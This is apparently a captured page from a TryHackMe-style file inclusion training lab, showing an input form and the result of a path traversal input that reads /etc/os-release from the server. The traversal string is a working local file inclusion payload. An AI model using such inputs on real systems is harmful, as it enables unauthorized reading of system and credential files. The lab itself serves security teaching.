 Home / Lab #6
File Inclusion Lab
Lab #6: Include a file in the input form below
File Name For example: THM-profile/tryhackme.txt Include
Current Path
/var/www/html
File Content Preview of THM-profile/../../../../../etc/os-release
NAME="Ubuntu" VERSION="12.04.5 LTS, Precise Pangolin" ID=ubuntu ID_LIKE=debian PRETTY_NAME="Ubuntu precise (12.04.5 LTS)"
VERSION_ID="12.04"